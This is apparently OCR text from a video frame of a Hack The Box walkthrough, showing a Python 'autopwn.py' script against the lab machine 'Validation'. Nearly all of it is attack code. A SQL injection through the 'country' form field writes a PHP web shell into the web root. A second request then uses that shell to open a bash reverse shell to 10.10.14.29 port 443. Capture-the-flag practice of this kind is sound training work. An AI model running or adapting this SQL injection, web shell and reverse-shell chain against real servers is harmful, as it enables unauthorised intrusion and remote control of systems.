 Feb 2 | 22:18
192.168.1.43
10.10.14.29
10.10.11.116 - Validation
#!/usr/bin/python3
from pwn import *
import signal, pdb, requests
def def_handler(sig, frame):
print("\n\n[!] Saliendo...\n")
sys.exit(1)
# Ctrl+C
signal.signal(signal.SIGINT, def_handler)
if len(sys.argv) != 3:
log.failure("Uso: %s <ip-address> filename" % sys.argv[0])
sys.exit(1)
# Variables globales
ip_address = sys.argv[1]
filename = sys.argv[2]
main_url = "http://%s/" % ip_address
def createFile():
data_post = {
'username': 'caa',
'country': """Brazil' union select "<?php system($_REQUEST['cmd']); ?>" into outfile "/var/www/html/%s"-- -""" % (filename)
}
r = requests.post(main_url, data=data_post)
def getAccess():
data_post = {
'cmd': "bash -c 'bash -i >& /dev/tcp/10.10.14.29/443 0>&1'"
}
r = requests.post(main_url + "%s" % filename, data=data_post)
if __name__ == '__main__':
createFile()
getAccess()
~
~
~
~
~
~
783
autopwn.py
HTB ↑ 10h 41m 1 VPN 2 Scanning
| 22:18 | 02 feb root H4cknet